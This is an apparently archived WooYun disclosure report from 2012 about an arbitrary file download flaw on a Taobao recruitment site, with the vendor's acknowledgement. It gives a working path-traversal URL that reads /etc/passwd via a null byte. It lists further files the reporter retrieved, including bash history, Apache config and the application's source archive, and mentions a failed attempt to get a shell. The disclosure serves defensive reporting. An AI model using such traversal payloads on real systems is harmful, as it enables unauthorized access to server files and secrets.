漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2012-05-10: 细节已通知厂商并且等待厂商处理中

2012-05-10: 厂商已经确认,细节仅向厂商公开

2012-05-20: 细节向核心白帽子及相关领域专家公开

2012-05-30: 细节向普通白帽子公开

2012-06-09: 细节向实习白帽子公开

2012-06-24: 细节向公众公开

简要描述:

淘宝网某频道任意文件下载导致服务器信息泄漏

详细说明:



登陆后:

http://job.taobao.com/zhaopin/downLoadFile.do?path=school&key=attachments/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd%00&genFileName=132000301eba4605f4c82b137babd890ed1c40593.zip



大概找了一下

/home/admin/.bash_history

/home/admin/apps/apache/conf/httpd.conf



/home/admin/apps/apache-tomcat-6.0.20/webapps/zhaopin.war(直接源码)

本来尝试在上传那里拿shell,但失败了。。@-@

漏洞证明:

修复方案:

应该懂得!

版权声明:转载请注明来源 Jannock@乌云

>

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2012-05-10 20:11

厂商回复:

感谢Jannock的反馈,我们正在处理,谢谢

最新状态:

暂无